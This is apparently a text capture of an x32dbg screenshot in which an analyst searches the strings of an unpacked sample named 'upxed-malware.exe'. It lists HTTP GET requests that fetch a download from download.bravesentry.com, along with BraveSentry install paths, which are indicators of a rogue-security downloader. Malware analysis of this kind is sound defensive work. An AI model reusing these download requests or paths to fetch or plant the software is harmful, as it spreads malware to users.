 upxed-malware.exe - PID: 3512 - Module: ntdll.dll - Thread: Main Thread 7388 - x32dbg
File View Debug Tracing Plugins Favourites Options Help Feb 24 2023 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
All Modules (Strings)
String A String
004078DC "GET http://download.bravesentry.com/download.php?&advid=00000717&u=%u&p=%u HTTP/1.0\r\nHost: download.bravesentry.com\r\nPragma:
00407870 "GET /download.php?&advid=00000717&u=%u&p=%u HTTP/1.0\r\nHost: download.bravesentry.com\r\n\r\n"
00407A64 "C:\\Program Files\\BraveSentry\\BraveSentry.exe"
00407A64 "C:\\Program Files\\BraveSentry\\BraveSentry.exe"
00407EEC "C:\\Program Files\\BraveSentry"
00407ECC "C:\\Program Files\\BraveSentry\\%s"
00407E9C "C:\\Program Files\\BraveSentry\\BraveSentry.lic"
00407A64 "C:\\Program Files\\BraveSentry\\BraveSentry.exe"
Search: brave Regex
ntdll.dll 100% Total Progress 100% 30574
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Paused 30574 string(s) in 14016ms Time Wasted Debugging: 0:01:24:04